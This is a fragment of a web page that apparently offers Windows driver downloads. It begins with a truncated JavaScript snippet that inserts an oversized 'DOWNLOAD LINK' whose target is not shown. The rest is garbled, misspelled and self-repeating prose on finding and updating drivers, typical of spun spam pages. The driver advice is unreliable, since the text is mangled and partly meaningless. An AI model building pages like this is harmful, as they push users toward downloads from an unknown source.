
linkElement=document.createElement(“a”);linkElement.href
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVi
Wen you need to download divers for Windows, the first
step is to determine Windows can automatically install
generic drives, but the bes of the performance. Utilize
Device Manager to identify any devices with missing
divers. On Icentfied, head to the manufacturer’s
website, where you can a moment the moment. This
ensures that your hardware operates smoothly and
efficently. It’s also advisable to keep your drives
updated regularly to benefit from enhancements
release. Wen you need to download divers for Windows,
the first step is to determine Windows can